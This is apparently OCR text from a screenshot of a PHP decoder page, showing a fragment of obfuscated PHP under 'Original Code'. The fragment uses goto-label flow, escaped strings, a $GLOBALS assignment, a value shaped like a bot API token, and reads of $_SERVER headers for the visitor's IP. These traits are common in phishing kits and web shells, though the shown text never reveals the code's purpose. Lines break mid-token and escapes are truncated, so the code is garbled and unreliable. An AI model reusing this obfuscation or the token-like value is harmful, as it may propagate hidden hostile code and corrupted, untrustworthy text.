
uMmy; Hxho6: ${
"GLOBALS"
}[
"glzfxsoubh"
] = 
"client"
4:AAGa3p6F7Qow91LZdNczrQWYiw4Wt1eTZQA"
; 
goto
 vjDRr
Did this file decode correctly?
Yes
Original Code
<?php
goto
 ZQdeB; FymE0: header(
"\x43\x6f\x6e\164\145\1
3d\165\x74\146\55\70"
); 
goto
 uDemc; OQVwr: 
functio
47\137\x49\120"
])) { 
$_SERVER
[
"\122\x45\x4d\117\x5
4e\107\x5f\111\120"
]; 
$_SERVER
[
"\110\124\124\120\x
\x43\124\111\116\107\x5f\x49\x50"
]; } 
$igkzyqnw
 = 